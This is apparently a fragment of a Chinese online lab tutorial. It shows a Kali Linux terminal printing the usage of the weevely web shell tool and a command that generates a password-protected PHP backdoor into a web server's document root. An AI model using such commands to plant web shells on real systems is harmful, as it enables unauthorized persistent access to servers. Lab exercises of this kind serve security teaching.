 root@kali:~# weevely
[+] weevely 3.2.0
[!] Error: too few arguments
[+] Run terminal to the target
weevely <URL> <password> [cmd]
[+] Load session file
weevely session <path> [cmd]
[+] Generate backdoor agent
weevely generate <password> <path>
root@kali:~# weevely generate shiyanlou /var/www/html/webshell.php
蓝桥云课